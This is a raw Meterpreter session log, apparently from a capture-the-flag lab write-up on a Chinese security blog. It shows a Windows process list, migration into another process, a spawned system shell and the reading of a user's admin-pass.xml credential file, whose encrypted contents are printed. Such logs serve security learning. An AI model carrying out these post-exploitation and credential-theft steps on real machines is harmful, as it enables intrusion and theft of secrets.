 /bin/bash 128x43
s.exe
5768 728 RuntimeBroker.exe x64 1 HELPLINE\leo C:\Windows\System32\RuntimeBroker.exe
5892 2908 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5908 588 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6024 728 RuntimeBroker.exe x64 1 HELPLINE\leo C:\Windows\System32\RuntimeBroker.exe
6112 4736 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\po
wershell.exe
meterpreter >
meterpreter > migrate 1084
[*] Migrating from 1776 to 1084...
[*] Migration completed successfully.
meterpreter > shell
Process 3584 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\leo\desktop
cd \users\leo\desktop
C:\Users\leo\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D258-5C3B
Directory of C:\Users\leo\Desktop
01/15/2019 01:21 AM <DIR> .
01/15/2019 01:21 AM <DIR> ..
01/15/2019 01:18 AM 526 admin-pass.xml
1 File(s) 526 bytes
2 Dir(s) 5,853,265,920 bytes free
C:\Users\leo\Desktop>type admin-pass.xml
type admin-pass.xml
01000000d08c9ddf0115d1118c7a00c04fc297eb01000000f2fefa98a0d84f4b917dd8a1f5889c8100000000020000000000106600000001000020000000c2d2
dd6646fb78feb6f7920ed36b0ade40efeaec6b090556fe6efb52a7e847cc000000000e8000000002000020000000c41d656142bd869ea7eeae22fc00f0f707eb
d676a7f5fe04a0d0932dffac3f48300000006cbf505e52b6e132a07de261042bcdca80d0d12ce7e8e60022ff8d9bc042a437a1c49aa0c7943c58e802d1c758fc
5dd340000000c4a81c4415883f937970216c5d91acbf80def08ad70a02b061ec88c9bb4ecd14301828044fefc3415f5e128cfb389cbe8968feb8785914070e8a
ebd6504afcaa
C:\Users\leo\Desktop>
大余安全
https://blog.csdn.net/qq_34801745